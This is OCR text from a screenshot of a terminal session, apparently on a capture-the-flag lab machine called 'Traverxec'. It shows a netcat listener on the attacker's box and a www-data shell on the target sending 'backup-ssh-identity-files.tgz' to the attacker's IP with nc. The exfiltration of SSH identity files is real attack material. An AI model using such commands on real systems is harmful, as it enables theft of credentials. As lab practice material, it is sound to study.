 文件系统
主文件夹
回收站
Firefox ESR
yichen.ovpn
backup-ssh-
identity-file...
root@yichen: ~/Desktop
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@yichen: ~/Desktop
root@yichen: ~/Desktop
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@yichen: ~/Desktop
root@yichen:~/Desktop# nc -lvp 10001 >backup-ssh-identity-files.tgz
listening on [any] 10001 ...
10.10.10.165: inverse host lookup failed: Unknown host
connect to [10.10.15.84] from (UNKNOWN) [10.10.10.165] 55176
identity-files.tgz
identity-files.tgz
sh-identity-files.tgz
(UNKNOWN) [10.10.15.84] 10000 (webmin) : Connection refused
www-data@traverxec:/home/david/public_www/protected-file-area$ nc 10.10.15.84 10001 < backup-ssh-identity-files.tgz
<c 10.10.15.84 10001 < backup-ssh-identity-files.tgz
05:52 下午